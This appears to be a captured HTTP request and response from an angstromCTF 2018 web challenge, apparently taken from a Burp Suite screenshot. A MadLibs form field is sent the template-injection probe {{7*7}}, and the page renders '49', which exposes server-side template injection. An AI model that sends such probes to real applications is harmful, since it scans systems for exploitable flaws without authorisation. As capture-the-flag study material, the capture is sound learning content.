 Request
Raw Params Headers Hex
POST /result/The%20Tale%20of%20a%20Person HTTP/1.1
Host: web2.angstromctf.com:7777
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://web2.angstromctf.com:7777/form/The%20Tale%20of%20a%20Person
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
Upgrade-Insecure-Requests: 1
1={{7*7}}&2=abdelkader&3=abdelkader&4=abdelkader
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 548
Server: Werkzeug/0.12.2 Python/3.6.4
Date: Fri, 23 Mar 2018 11:50:57 GMT
<!doctype html>
<title>Angstrom MadLibs</title>
<body>
<h4>The Tale of a Person</h4>
<p>
A long, long time ago, there lived a abdelkader person. This person had a prized possesion, it was a abdelkader.
Every day before using their abdelkader, the person liked to abdelkader.
</p>
<h4>THE END</h4>
This MadLib with title The Tale of a Person was created by 49 at 2018-03-23 11:50:57
<br><br>
<a href="/">Click here to return to the home page.</a>
<br><br>
MadLib generated using program found <a href="../get-source">here</a>
</body>
</html>